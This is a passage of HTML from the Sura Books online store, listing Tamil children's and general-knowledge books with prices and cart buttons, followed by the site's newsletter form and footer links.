			<a href="https://www.surabooks.com/Books/76976/general-knowledge">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72258/images/Large/2014731524782011121924438_W60_Poduarivai Valarkkum_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72258/images/Large/2014731524782011121924438_W60_Poduarivai Valarkkum_Front Wrapper.jpg' alt='General Knowledge' title='General Knowledge'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76976" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76976/general-knowledge" title='General Knowledge' class="limited-text">General Knowledge</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>40.00</span>
			<span class="old-price">40.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76976');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76977/general-knowledge-gk-book">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72259/images/Large/2014731524782011113048426_W67_1575 Podu Arivu Vinaa Vidai_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72259/images/Large/2014731524782011113048426_W67_1575 Podu Arivu Vinaa Vidai_Front Wrapper.jpg' alt='General Knowledge GK Book' title='General Knowledge GK Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76977" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76977/general-knowledge-gk-book" title='General Knowledge GK Book' class="limited-text">General Knowledge GK Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>95.00</span>
			<span class="old-price">95.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76977');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76979/wonders-of-the-world-books">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72261/images/Large/2015122254132w208.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72261/images/Large/2015122254132w208.jpg' alt='Wonders of the World' title='Wonders of the World'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76979" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76979/wonders-of-the-world-books" title='Wonders of the World' class="limited-text">Wonders of the World</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76979');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76980/rare-events-to-know">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72262/images/Large/201761562414w87-ariya-vendiya-ariya-thagavalgal-sura.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72262/images/Large/201761562414w87-ariya-vendiya-ariya-thagavalgal-sura.jpg' alt='Rare Events to Know Book' title='Rare Events to Know Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76980" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76980/rare-events-to-know" title='Rare Events to Know Book' class="limited-text">Rare Events to Know Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>50.00</span>
			<span class="old-price">50.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76980');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76984/book-of-informations-on-unknown">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72266/images/Large/201473152478201032282290_W206_Sindanaiku Virundagum_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72266/images/Large/201473152478201032282290_W206_Sindanaiku Virundagum_Front Wrapper.jpg' alt='Book of Informations on Unknown' title='Book of Informations on Unknown'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76984" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76984/book-of-informations-on-unknown" title='Book of Informations on Unknown' class="limited-text">Book of Informations on Unknown</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>100.00</span>
			<span class="old-price">100.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76984');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76989/amazing-inventions-book">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72271/images/Large/2015122257389w138.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72271/images/Large/2015122257389w138.jpg' alt='Amazing Inventions Book' title='Amazing Inventions Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76989" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76989/amazing-inventions-book" title='Amazing Inventions Book' class="limited-text">Amazing Inventions Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>75.00</span>
			<span class="old-price">75.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76989');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76990/essays-and-letters-writting-for-school-children">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72272/images/Large/201473152480201332744198_W149_Front_Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72272/images/Large/201473152480201332744198_W149_Front_Wrapper.jpg' alt='Essays and letters Writting for school children' title='Essays and letters Writting for school children'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76990" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76990/essays-and-letters-writting-for-school-children" title='Essays and letters Writting for school children' class="limited-text">Essays and letters Writting for school children</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>135.00</span>
			<span class="old-price">150.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76990');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76991/general-knowledge-info">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72273/images/Large/201473152480201012306524_W171_Thagaval_Thirattul front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72273/images/Large/201473152480201012306524_W171_Thagaval_Thirattul front.jpg' alt='General Knowledge info' title='General Knowledge info'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76991" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76991/general-knowledge-info" title='General Knowledge info' class="limited-text">General Knowledge info</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76991');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76992/1006-questions-answers">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72274/images/Large/201491047975w163-arivai-valarkumn-1006.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72274/images/Large/201491047975w163-arivai-valarkumn-1006.jpg' alt='1006 Questions &amp; Answers' title='1006 Questions &amp; Answers'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76992" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76992/1006-questions-answers" title='1006 Questions &amp; Answers' class="limited-text">1006 Questions &amp; Answers</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>120.00</span>
			<span class="old-price">120.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76992');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76993/chess-games">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72275/images/Large/201473152480201341928047_O9_Chess Vilaiyattu_Front_Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72275/images/Large/201473152480201341928047_O9_Chess Vilaiyattu_Front_Wrapper.jpg' alt='Chess Games (Tamil)' title='Chess Games (Tamil)'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76993" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76993/chess-games" title='Chess Games (Tamil)' class="limited-text">Chess Games (Tamil)</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>150.00</span>
			<span class="old-price">150.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76993');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76994/moral-tales-for-children-stories-tamil">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72276/images/Large/202372548511w2.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72276/images/Large/202372548511w2.jpg' alt='Moral Tales for children Book' title='Moral Tales for children Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76994" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76994/moral-tales-for-children-stories-tamil" title='Moral Tales for children Book' class="limited-text">Moral Tales for children Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76994');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76996/stories-of-birbal">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72278/images/Large/20177351432w8-birbal-kathaigal-2016-final-wrapper-sura.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72278/images/Large/20177351432w8-birbal-kathaigal-2016-final-wrapper-sura.jpg' alt='Stories of Birbal' title='Stories of Birbal'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76996" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76996/stories-of-birbal" title='Stories of Birbal' class="limited-text">Stories of Birbal</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>130.00</span>
			<span class="old-price">130.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76996');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76997/stories-of-tenali-raman">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72279/images/Large/202372548784w9.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72279/images/Large/202372548784w9.jpg' alt='Stories of Tenali Raman' title='Stories of Tenali Raman'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76997" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76997/stories-of-tenali-raman" title='Stories of Tenali Raman' class="limited-text">Stories of Tenali Raman</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>90.00</span>
			<span class="old-price">90.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76997');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76998/panchathanthira-stories">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="/assets/image/grey.jpg" data-original='/assets/image/grey.jpg' alt='Panchathanthira stories' title='Panchathanthira stories'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76998" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76998/panchathanthira-stories" title='Panchathanthira stories' class="limited-text">Panchathanthira stories</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>160.00</span>
			<span class="old-price">160.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76998');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>Customers Who Bought This Item Also Bought</a>-->

							</div>
					</div>
			</div>
	</div>
</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="086b7d7b7c67656d7a267b7d7878677a7c487b7d7a696a6767637b266b6765">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2026, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
